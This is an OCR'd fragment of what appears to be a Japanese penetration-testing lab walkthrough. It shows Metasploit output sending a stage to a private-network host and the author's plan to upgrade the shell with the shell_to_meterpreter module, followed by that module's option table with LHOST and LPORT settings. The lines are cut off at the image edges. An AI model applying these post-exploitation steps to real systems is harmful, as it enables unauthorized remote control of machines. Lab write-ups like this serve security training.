
[*] Sending stage (38 bytes) to 192.168.2.24

きました。
次はmeterpreterにスイッチします。スイッチには sh
ell_to_meterpreter を使います。
msf5 post(multi/manage/shell_to_meterpreter) > sho
Module options (post/multi/manage/shell_to_meterpr
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an ex
   LHOST                     no        IP of host 
   LPORT    4433             yes       Port for pa